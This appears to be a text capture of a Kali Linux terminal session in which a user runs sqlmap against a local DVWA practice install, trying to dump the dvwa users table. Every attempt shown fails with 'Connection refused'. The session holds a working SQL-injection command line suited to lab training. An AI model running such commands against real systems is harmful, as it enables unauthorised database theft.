 Apps Places Dec 17 22:23 8% 44% ↑ 0.0 kB ↓ 0.0 kB 41%
azad@Adam: ~
Session Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:23:00 /2025-12-17/
[22:23:00] [INFO] testing connection to the target URL
[22:23:00] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[22:23:00] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agen
t' and/or proxy switches ('--proxy', '--proxy-file'...)
[22:23:00] [CRITICAL] unable to connect to the target URL ('Connection refused')
[*] ending @ 22:23:00 /2025-12-17/
┌──(azad㉿Adam)-[~]
└─$ ^[[200~sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;
dquote> PHPSESSID=your_session" -D dvwa -T users --dump~sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;
PHPSESSID=your_session" -D dvwa -T users --dump
┌──(azad㉿Adam)-[~]
└─$ sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;
PHPSESSID=your_session" -D dvwa -T users --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.12#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:23:23 /2025-12-17/
[22:23:23] [INFO] testing connection to the target URL
[22:23:23] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[22:23:23] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agen
t' and/or proxy switches ('--proxy', '--proxy-file'...)
[22:23:23] [CRITICAL] unable to connect to the target URL ('Connection refused')